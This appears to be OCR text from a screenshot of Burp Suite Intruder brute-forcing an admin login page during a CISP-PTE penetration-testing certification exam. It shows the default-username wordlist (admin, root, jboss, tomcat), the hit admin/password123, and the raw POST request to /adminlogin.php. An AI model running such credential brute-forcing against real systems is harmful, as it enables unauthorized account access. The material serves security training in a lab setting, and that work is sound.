 CISP-PTE 认证考试
登陆到管理系统 - Powered by C
不安全
11.1.10.15:3
8
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder
Dashboard Target
1 × 2 × ...
Positions Payloads
Payload Sets
Start attack
You can define one
and each payload type can be
customized in differe
Payload set: 2
Payload type: Simp
Payload Options
This payload type let
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ...
Payload Process
You can define rules
Add
...
Edit
3. Intruder attack of http://11.1.10.15:34045 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2809 admin password123 302 2206
0 200 2199
1 admin ------ 200 2199
2 root ------ 200 2199
3 jboss ------ 200 2199
4 tomcat ------ 200 2199
5 admin 0 200 2199
6 root 0 200 2199
7 jboss 0 200 2199
8 tomcat 0 200 2199
9 admin 00000 200 2199
10 root 00000 200 2199
11 jboss 00000 200 2199
Request Response
Pretty Raw Hex
\n
1 POST /adminlogin.php HTTP/1.1
2 Host: 11.1.10.15:34045
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.15:34045
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://11.1.10.15:34045/adminlogin.php
Search...
0 matches
Finished
CH
13:09
2024/3/12